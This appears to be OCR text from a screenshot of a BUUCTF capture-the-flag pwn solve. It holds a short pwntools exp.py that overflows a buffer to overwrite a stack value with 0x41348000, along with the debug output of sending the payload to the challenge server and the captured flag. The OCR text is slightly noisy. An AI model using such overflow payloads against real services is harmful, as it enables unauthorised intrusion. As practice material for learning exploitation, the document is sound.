 root@tsuppari:/home/tsuppari/test/buuctf# python exp.py
[+] Opening connection to node3.buuoj.cn on port 28818:
[DEBUG] Sent 0×35 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 6
*
00000020 61 61 61 61 61 61 61 61 61 61 61 61 00
00000030 00 00 00 00 0a
00000035
[*] Switching to interactive mode
[DEBUG] Received 0×18 bytes:
"Let's guess the number.\n"
Let's guess the number.
[DEBUG] Received 0×2b bytes:
'flag{1c7a9c37-c811-45b1-83f3-79e410f3fb04}\n'
flag{1c7a9c37-c811-45b1-83f3-79e410f3fb04}
[*] Got EOF while reading in interactive
$
/home/tsuppari/te
File Edit Selection Find View Goto
exp.py — buuctf × exp.py — ctfsh
1 from pwn import *
2 host = "node3.buuoj.cn"
3 post = 28818
4 r=remote(host,post)
5 context.log_level='debug'
6 v2=0x41348000
7 payload ='a'*(0x30-0x4)+p64(v2)
8 r.sendline(payload)
9 r.interactive()
10